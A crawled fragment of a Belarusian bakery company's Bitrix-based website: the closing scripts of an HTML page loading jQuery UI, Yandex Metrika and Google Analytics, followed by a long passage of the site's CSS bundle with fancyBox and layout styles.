                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.minskhleb.by/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662
body_size: 141333
content:


/* Start:/bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/bitrix/templates/our_shop/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/bitrix/templates/our_shop/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper

.fancybox-lock {
	overflow: hidden;
}
 */
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/bitrix/templates/our_shop/css/styles.css?1704891896154105*/
* { font-family: Open Sans, Arial, Helvetica, sans-serif; }

.tabs > li:before, .tabs_content > li:before, .flex-viewport li:before, .flex-direction-nav  li:before, .slider_navigation li:before,

#footer .bottom_submenu li:before, .extended_pagination  li:before, .main-nav li:before, .bottom_main_menu li:before, .item_slider ul.slides li:before,

.module-gallery-list li:before, ul.left_menu li:before, ul.brands_list li:before, ul.stores_list li:before, .section_item_inner ul li:before, ul.tabs-content li:before, 

.internal_sections_list  li:before, li.catalog_item:before, .compare_list ul li:before, .catalog_detail .set_wrapp li:before, .catalog_detail .bx_item_set_hor_container_big li:before, 

.bx_modal_body  .bx_kit_one_section li:before, .bx_modal_body  .bx_kit_two_section li:before, .bx_kit_one_section li:before, .bx_kit_two_section li:before, .menu li:before, ul.flex-control-nav li:before,

.flex-control-nav ol li:before { content: none !important; padding-right: 0; }

div[class^="bx-"] li:before, ul[class^="bx-"] li:before { content: none;  padding-right: inherit; }

div[class^="bx-"] input[type='button'], div[class^="bx-"] input[type='submit'], div[class^="bx-"] button { ext-transform: inherit; font-family: inherit; border: inherit; }
.news_detail_wrapp, #content .mb-likes, #content .news_akc_block, .category.bordered, .category__ctrls, .akccii_box_inner, .error_page{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	float: none;
	display: block;
}
#content .right_block .customSite{
    font-size: 14px;
    font-style: italic;
    padding-bottom: 5px;
}
.header_lang{
  display: none !important; /*29.07*/
}
.lang-block .ik_select{ /*29.07*/
	  padding-left: 0px;
    padding-right: 0px;
    max-width: 50px;
    position: relative;
    z-index: 99;
    margin-right: 15px;
}
.lang-block .ik_select.common_select .common_select-link:after { 
	content: "";
	position: absolute;
	bottom:  0px;
	display: block;
	background:#683814;	
	width: 25px;
	height: 5px;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link:after { color: #fff; background: #fff;	 }

.header_social { 
	margin-right: 23px;
	padding-left: 23px;
	display: flex;
	position: relative;
	align-items:  center;
}
.header_social > a > svg {
	max-width: 28px;
    max-height: 28px;	
}

.header_social:before{
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.header_social a{ /*29.07*/
	display: inline-block;
	line-height: 1;
}

.lang-block .online_shop {  
	white-space: nowrap;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	position: relative;
	color: #fff;
	padding: 0px 23px;
}

body:not(.main_page) .lang-block .online_shop  {color: #683814;}

.top-h-row .search{
	height: 78px;
}
.lang-block .online_shop:before{ /*29.07*/
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.lang-block .online_shop svg{ /*29.07*/
	position: relative;
	top: 3px;
	margin-right: 10px;
}
@media(max-width: 1800px){
	.lang-block .online_shop span{
		display: none
	}
	.lang-block .online_shop svg{
		margin-right: 0px
	}
}
.lang-block .header__eye{ /*29.07*/
	margin: 0px;
	margin-right: 23px;
	padding: 0px 23px;
}
.lang-block .header__eye:before{ /*29.07*/
		content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;

}
.lang-block .header__eye:after{ /*29.07*/
			content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	right: 0px;
}
.lang-block{ /*29.07*/
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link{ /*29.07*/
	border: none;
	background: transparent;
	margin-bottom: 0px;
	height: 80px;
	padding: 0px;
	position: relative;
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text:after{  /*29.07*/
	width: 6px;
	height: 4px;
	content: "";
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -5px;
	background: url(/upload/down.svg) no-repeat center / contain;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text { /*29.07*/
	position: relative;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
/*	top: -20px;*/
	text-transform: uppercase;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link .ik_select_link_text {color: #fff;}

.lang-block .ik_select.common_select .common_select-link .trigger{ /*29.07*/
	display: none;
}
@media(max-width: 1300px){ /*29.07*/
	.lang-block .online_shop{
		padding: 20px;
	}
	.header_social{
		margin-right: 20px;
		padding-left: 20px
	}
	.lang-block .header__eye{
		margin-right: 20px;
		padding: 0px 20px;
	}
}
@media(max-width: 1024px){  /*29.07*/
	.lang-block{
		height: 60px;
	}
	.lang-block .common_select{
		height: 60px;
		display: none
	}
	.lang-block .ik_select.common_select .common_select-link{
		height: 60px;
	}
	.lang-block .ik_select.common_select .common_select-link:after{
		display: none
	}
	.ik_select_dropdown.common_select-dd{
		min-width: 52px
	}
	.top-h-row .search{
		height: auto;
	}
	.lang-block .ik_select{
		margin-right: 10px
	}
}
@media(max-width: 768px){
	body .lang-block{
		margin-left: 29%
	}
}
@media(Max-width: 650px){  /*29.07*/
	body .wrapper .lang-block{
		width: 51%
	}
	.header_social{
		padding-left: 0px;
		margin-right: 10px
	}
	.header_social:before{
		display: none
	}
	.header_social a svg{
		max-width: 20px;
	}
	.lang-block .online_shop{
		padding: 0px 10px;
	}
	body .lang-block .ik_select.header_lang{
		display: none !important
	}
	body .lang-block .ik_select{
		height: auto;
		margin-right: 0px;
		padding-right: 0px;
		padding-left: 0px;
		max-width: 40px;
	}
	.lang-block .online_shop{
		display: none
	}
	.lang-block .header__eye{
		margin-right: 10px;
		padding: 0px 10px
	}
	.header__eye a img{
		width: 20px;
		min-width: 20px
	}
	.lang-block .ik_select.common_select .common_select-link .ik_select_link_text{
		font-size: 15px;
		margin-top: 0px;
		margin-bottom: 0px
	}
}
@media(Max-width: 380px){  /*29.07*/
		body .wrapper .lang-block{
			width: 53%
		}
}
.error_page{
	max-width: 1000px;
}
.preloader{
	display:block;
}
.backdrop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 100%;
  position: fixed;
      top: 0px;
    z-index: 9999;
  background: url(/bitrix/templates/our_shop/css/../images/load-bg.jpg) no-repeat;
  background-size: cover;

}

.loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.dot {
  background: #68370f;
  margin: 5px;
  -webkit-animation-name: loader;
          animation-name: loader;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
          animation-direction: alternate;
}
.main_page .dot{
	display: none;
	background: url("/upload/pre_logo.png") no-repeat center / contain;
}


.loader img{
	  display: block;
	  animation: animationFrames linear 2.5s;
	  animation-iteration-count: 1;
	  transform-origin: 50% 50%;
	  -webkit-animation: animationFrames linear 2.5s;
	  -webkit-animation-iteration-count: 1;
	  -webkit-transform-origin: 50% 50%;
	  -moz-animation: animationFrames linear 2.5s;
	  -moz-animation-iteration-count: 1;
	  -moz-transform-origin: 50% 50%;
	  -o-animation: animationFrames linear 2.5s;
	  -o-animation-iteration-count: 1;
	  -o-transform-origin: 50% 50%;
	  -ms-animation: animationFrames linear 2.5s;
	  -ms-animation-iteration-count: 1;
	  -ms-transform-origin: 50% 50%;
}

@keyframes animationFrames{
  0% {
    transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-moz-keyframes animationFrames{
  0% {
    -moz-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -moz-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    -webkit-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -webkit-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-o-keyframes animationFrames {
  0% {
    -o-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -o-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-ms-keyframes animationFrames {
  0% {
    -ms-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -ms-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}




.dot:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.dot:nth-child(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.dot:nth-child(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.dot:nth-child(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}
.dot:nth-child(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}

@keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}
 #content .mb-likes{
 	min-height: 50px;
 	margin-top: 30px;
 }
.akccii_box{
	 padding-top: 30px;
	 padding-bottom: 30px;
    background: #F7F1E8;
}
.akccii_box p{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	/* identical to box height */

	display: flex;
	align-items: center;

}
.akccii_box_inner h3{
	margin-top: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #742A19;
	
}
header.color .navbar-default .navbar-nav ul.search-div{
	display: none;
}
.grey_bg.about-wrapper ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 18px;
	display: flex;
	-webkit-align-items: flex-start;
	        align-items: flex-start;
}
.grey_bg.about-wrapper ul li img{
	margin-right: 10px;
	position: relative;
	top: 6px
}
.popup div.form div.form_head h2{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;

	color: #742A19;

}
.popup div.form div.form_body{
	padding-top: 20px;
}
.popup div.form div.form_head{
	border-bottom: none;
	background: #FBFBFB;
	padding: 18px 35px 19px
}
.popup div.form form label span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 125%;
	color: #242424;
	display: inline-block;
	margin-bottom: 4px;
}
.popup div.form form label span.star{
	color: red
}
.grey_bg.about-wrapper ul li:before{
	display: none;
	/*content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	background: url("/upload/check.svg") no-repeat center / contain;*/
}
.popup div.form button.button{
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), #FFFFFF;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	color: #FFFFFF;
	padding-left: 30px;
	padding-right: 30px;
}
.popup div.form button.button.transparent{
	background: transparent;
	color: #222
}
.popup div.form button.button:hover{
	color: #FFFFFF;
	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%), #FFFFFF;
}
.catalog_detail .tabs_content h4 { margin: 10px 0 15px; }

#bx-composite-banner{text-align:center;margin:10px 0 0;}

.m16{margin:0;padding:0 0 18px 0;color:green;}

#content { position: relative; zoom: 1; }

#content.main { margin-bottom: 0; }

.pseudo, .catalog_detail .extended_info.open_stores .availability-row .value{ text-decoration: none; border-bottom: 1px dotted; cursor: pointer; }

.specials_slider_wrapp ul.tabs li { text-transform: uppercase; }

.specials_slider_wrapp ul.tabs li span  {  border-bottom: 1px dotted; }



.clearboth { clear: both; }

.clearleft { clear: left; }

.clearright { clear: right; }

.wrapper.has_menu  .top-h-row  .search{ display: none; }



.top-h-row  .search input[id^=title-search-input]{ height: 26px; font-size: 12px; padding: 0 8px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-width: 1px; border-style: solid; width: 100%; line-height: 25px; }

.top-h-row  .search #search-submit-button{ cursor: pointer; height: 24px; width: 29px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; 	top: 0; right: 0; margin-top: 1px; display: block; }

.middle-h-row  .search input[id^=title-search-input], #header ul.menu.full > li.search_row input[id^=title-search-input] { height: 33px; font-size: 12px; padding: 0 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; line-height: 32px; }

.middle-h-row .search #search-submit-button, #header ul.menu.full > li.search_row #search-submit-button { cursor: pointer; height: 31px; width: 35px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; top: 1px; right: 1px; display: block; }

#header ul.menu.full > li.search_row #search-submit-button { top: 3px; right: 3px; height: 33px; width: 35px; }

#header ul.menu.full > li.search_row { padding: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; position: relative; display: none; }

.wrapper.has_menu .main-nav { display: none; }

.main-nav .menu > li > a{ border-bottom: 1px solid transparent; }

.top-h-row  .search #search-submit-button i, .middle-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/magnifier.png); background-repeat: no-repeat; }

.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ height: 26px; width: 29px; background-position: top center; }

@-moz-document url-prefix(){

	.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { width: 26px; }

	.middle-h-row  .search #search-submit-button i { 	margin: -2px 0 0 -3px; 	}

}

.middle-h-row  .search #search-submit-button i { height: 32px; width: 35px;  background-position: 4px 4px; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) no-repeat; }

table.title-search-result td.title-search-all a .icon  { margin-left: 9px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; position: relative; bottom: -4px; zoom: 1; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i{ background-position: 2px -241px; }

.top-h-row   .phone { float: right; width: 25%; text-align: right; 	margin-top: 1px; }

.top-h-row   .phone span.phone_text, .top-h-row   .phone span.phone_text a, #footer .phone span.phone_text, #footer .phone span.phone_text a { font-size: 19px; white-space: nowrap; }

.top-h-row   .phone span.phone_text a, #footer .phone span.phone_text a { cursor: default; text-decoration: none; }

.top-h-row   .phone, #footer .phone { white-space: nowrap; }

.top-h-row   .phone .icon, .top-h-row   .phone .icon i, #footer  .phone .icon, #footer  .phone .icon i { display: inline-block; height: 24px; width: 24px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.top-h-row   .phone .icon, #footer .phone .icon { position: relative; zoom: 1; bottom: -5px; margin-right: 2px; }

.top-h-row   .phone .icon i, #footer .phone .icon i { background: url("/bitrix/templates/our_shop/css/../images/phone.png"); background-repeat: no-repeat; }

#footer .phone .icon i { background-position: 0px -24px; }

.price .title-search-price .price:not(.discount) { display: inline-block; margin-right: 2px; float: none; }

div.title-search-result { display:none; overflow:hidden; z-index:205; min-width: 270px; background: #fff; box-shadow: 0px 0px 1px 1px #E5E5E5; }

table.title-search-result { border-collapse: collapse; border:none; width:100%; }

table.title-search-result td { background-color: #fff; padding-top:8px; padding-bottom:8px; text-align:left; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

table.title-search-result td.title-search-item { padding-left:8px; padding-right:15px; vertical-align: middle; }

table.title-search-result td.main a { vertical-align:top; text-decoration: none; }

table.title-search-result td.main a, table.title-search-result td.main .title-search-preview  { max-width: 230px; overflow: hidden; text-overflow: ellipsis; display: block; }

table.title-search-result td.main{ padding-left: 4px; width: 242px; overflow: hidden; text-overflow: ellipsis; }

table.title-search-result td.picture { width: 48px; padding-left: 14px; }

table.title-search-result td.price { vertical-align: top; padding-right: 10px; padding-left: 10px; width: 105px; text-align: right; white-space: nowrap; }

table.title-search-result img.item_preview { border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin: 2px 5px; }



table.title-search-result td.main b { font-weight:normal; }

table.title-search-result td{ border-bottom: 1px solid #e7e7e7; border-top: 1px solid transparent; }

table.title-search-result tr.title-search-selected td{ background-color:#F7F7F7; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }

table.title-search-result td.title-search-more { font-size:11px; font-weight:normal; padding-right:15px; padding-left:24px; padding-top:0px; }

table.title-search-result td.title-search-more a{ padding-left:12px; padding-right:15px; text-decoration:none; }

table.title-search-result td.title-search-all { padding: 11px 13px 13px; border-bottom-width: 0px; }

table.title-search-result td.title-search-all a{ text-decoration: none; }

table.title-search-result td.title-search-all a span.text{ display: inline-block; height: 14px; }

table.title-search-result td.title-search-all a .icon, table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row  .icon, .card_popup_frame.popup  a.more_row  .icon i,

.basket_fly td.total_wrapp a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon i { display: inline-block; height: 15px; width: 15px; }

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator { padding:0; height: 10px; font-size:0; }

#header .middle-h-row, #header .catalog_menu{ margin: 0 auto; position: relative; zoom: 1; }

#header .middle-h-row{ z-index: 202; }

#header .middle-h-row .logo_wrapp .logo{ min-height:51px; line-height:51px; overflow: hidden; display: table-cell; }



#header .basket_fly{-webkit-transform: translateZ(0);}

#header .basket_fly td { box-sizing: content-box; -moz-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; }

ul.menu, ul.mini-menu { text-align: justify; list-style-type: none; font-size: 0px; line-height: 0; zoom: 1; }

.bx-ie ul.menu, .bx-ie ul.mini-menu { font-size: 1px; }

ul.menu li, ul.mini-menu li { display: inline-block; vertical-align: top; padding: 0; line-height: 20px;  }

.main-nav  ul.menu > li > a, ul.mini-menu li a{ font-size: 14px; text-transform: uppercase; padding: 0 10px; text-decoration: none; white-space:nowrap; color:#000000; }

ul.menu li.stretch{ display: inline-block;    width: 100%; *display: inline; zoom: 1 }

ul.menu li:hover .child{ display: block; }

ul.menu li:hover b.space, .breadcrumbs .drop:hover b.space{ display: inline-block; }

ul.mini-menu, ul.menu li .child, ul.mini-menu li .child{ display: none; }

.module-drop-cart { position: absolute; right: 0px !important; top: 87px; width: 431px; max-width: 100%; z-index: 999; display: none; }

.wrapper .basket_normal { display: none; }

.wrapper.basket_normal .basket_normal { display: block; }

.header-cart-block .cart  { width: 230px;  text-align: left; position: relative; zoom: 1; }

.header-cart-block .delay_small, .header-cart-block .cart_small { display: none; }

.header-cart-block .cart a  { text-decoration: none; }

.header-cart-block .cart a span { font-size: 14px; }

.header-cart-block .cart.empty_cart a span.pseudo { border-bottom: 1px solid; }

.header-cart-block .cart span.icon { float: left; }

.header-cart-block .cart .summ, .header-cart-block .cart .delay_link { white-space: nowrap; }

.header-cart-block .cart > span.icon, .header-cart-block .cart > span.icon i { display: inline-block; height: 42px; width: 42px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.header-cart-block .cart > span.icon.small, .header-cart-block .cart > span.icon.small i { width: 26px; height: 26px; }

.header-cart-block .cart > span.icon.small { display: none; position: relative; zoom: 1; z-index: 1; }

.header-cart-block .cart .cart-call.small, body .header-cart-block .cart .cart-call.small span { font-size: 11px; line-height: 15px; text-transform: uppercase; border: none; }

body .header-cart-block .cart .cart-call.small span { text-decoration: underline; }

.header-cart-block .cart .small { display: none; }

.header-cart-block .cart > span.icon.small i { background-position: -7px -173px; }

.header-cart-block .cart span.icon i, .header-cart-block .cart span.icon i { background-image: url(/bitrix/templates/our_shop/css/../images/basket_icons.png); background-repeat: no-repeat; }

.header-cart-block .cart.empty_cart span.icon i { background-position: 0px 0px; }

.header-cart-block .cart.empty_cart span.icon.small i { background-position: 0px 0px; background-position: -7px -134px; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60); -moz-opacity: 0.6;-khtml-opacity: 0.6; opacity: 0.6; }

.header-cart-block .cart .cart_wrapp { padding-left: 55px; padding-top: 4px; position: absolute; top: -3px; }

#header .middle-h-row .center_block.no_basket { padding-right: 0; }

#header .middle-h-row .basket_wrapp .header-cart-block { margin-top: 7px; float: right; }

.wrapper.basket_normal.has_menu #header .middle-h-row .basket_wrapp .header-cart-block{min-width:145px;}

#content_new, #preload_wrapp { position: absolute; z-index: -1000; top: -9999; left: -999; }

/*

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; 	padding-top: 20px; }

ul.menu .child { margin-top: 0px;padding-top: 30px; }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

ul.menu .child li.menu_title  { display: block; }

ul.menu .child li.menu_title a, ul.menu .child .depth3 a.title { font-weight: bold; font-size: 12px; text-decoration: none !important; padding: 0; }

ul.menu .child li.menu_item a, ul.menu .child .depth3 a { font-size: 11px; text-decoration: underline; padding: 0; margin-right: 5px; }

ul.menu .child .child_wrapp > a, .breadcrumbs .dropdown > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: underline; line-height: 22px; text-transform: none; }*/

